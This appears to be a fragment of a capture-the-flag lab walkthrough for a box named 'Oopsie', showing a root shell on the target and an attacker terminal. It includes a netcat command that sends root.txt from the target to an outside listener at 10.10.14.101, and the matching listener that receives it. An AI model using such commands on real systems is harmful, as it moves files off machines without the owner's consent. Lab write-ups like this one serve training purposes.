 # cd /root
cd /root
# ls
ls
reports  root.txt
# nc -w 3 10.10.14.101 7878 < root.txt
nc -w 3 10.10.14.101 7878 < root.txt
#
┌──(root💀Hidd3nWiki)-[~/Documents/Oopsie]
└─# nc -l -p 7878 > root.txt
┌──(root💀Hidd3nWiki)-[~/Documents/Oopsie]
└─# ls
AllPorts.nmap  DetailPorts.nmap  hiddenwiki.php  root.txt
┌──(root💀Hidd3nWiki)-[~/Documents/Oopsie]
└─# cat root.txt
af acf